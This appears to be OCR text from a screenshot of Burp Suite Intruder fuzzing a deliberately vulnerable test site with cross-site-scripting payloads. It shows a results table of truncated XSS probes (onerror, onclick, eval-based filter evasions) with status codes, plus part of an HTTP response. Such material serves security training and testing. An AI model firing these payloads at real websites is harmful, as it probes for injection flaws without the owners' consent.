 Attack Save Columns 3. Intruder attack of http://testasp.vulnweb.com - Temporary attack - Not save...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Requ... Payload Status Error Timeout Length Comment
10 ';a=prompt,a()// 200 3248
11 ';a=prompt,a()// 500 1423
12 '-eval("window['pro'%2B'... 500 1423
13 '-eval("window['pro'%2B'... 500 1423
14 "onclick=prompt(8)>"@x.y 200 3272
15 "onclick=prompt(8)><svg/... 200 3378
16 <image/src/onerror=prom... 200 3283
17 <img/src/onerror=prompt... 200 3277
18 <image src/onerror=prom... 200 3283
19 <img src/onerror=prompt... 200 3277
20 <image src =q onerror=pro... 200 3308
21 <img src =q onerror=pro... 200 3302
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Fri, 25 Feb 2022 08:09:39 GMT
7 Connection: close
8 Content-Length: 3182
9
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
12 <html>
<!-- InstanceBegin template="/Templates/MainTemplate.dwt.asp" codeOutsideHTMLIsLocked="false"
-->
13 <head>
Search... 0 matches
34 of 2698